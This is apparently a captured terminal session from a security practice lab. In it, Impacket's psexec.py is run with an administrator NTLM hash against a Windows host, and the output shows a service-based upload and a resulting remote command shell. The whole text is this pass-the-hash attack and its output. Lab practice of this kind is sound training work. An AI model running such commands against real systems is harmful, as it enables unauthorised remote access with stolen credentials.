 ┌──(kali㉿kali)-[~]
└─$ python3 /home/kali/Red_Team/Tools/impacket/examples/psexec.py administrator@10.10.10.161 -hashes aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d32c72a07ceea6
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on 10.10.10.161.....
[*] Found writable share ADMIN$
[*] Uploading file gLwWxuRb.exe
[*] Opening SVCManager on 10.10.10.161.....
[*] Creating service Eppf on 10.10.10.161.....
[*] Starting service Eppf.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>